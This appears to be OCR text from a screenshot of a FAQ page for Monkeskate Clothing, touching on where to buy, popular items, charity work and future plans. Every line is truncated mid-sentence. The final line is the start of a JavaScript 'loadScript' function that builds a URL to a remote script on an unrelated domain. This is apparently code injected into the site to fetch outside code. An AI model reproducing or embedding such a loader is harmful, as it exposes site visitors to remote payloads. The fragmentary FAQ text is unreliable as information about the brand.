
to ethical production and community involvement.
Where can I buy Monkeskate Clothing products?
Monkeskate Clothing products can be purchased through the b
What are some popular Monkeskate Clothing items?
Some of the most popular Monkeskate Clothing items include
Does Monkeskate Clothing participate in charitable initiativ
Yes, Monkeskate Clothing is involved in a variety of charita
What can we expect from Monkeskate Clothing in the futur
Monkeskate Clothing has ambitious plans for growth and exp
new designs, collaborations, and initiatives from the brand i
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=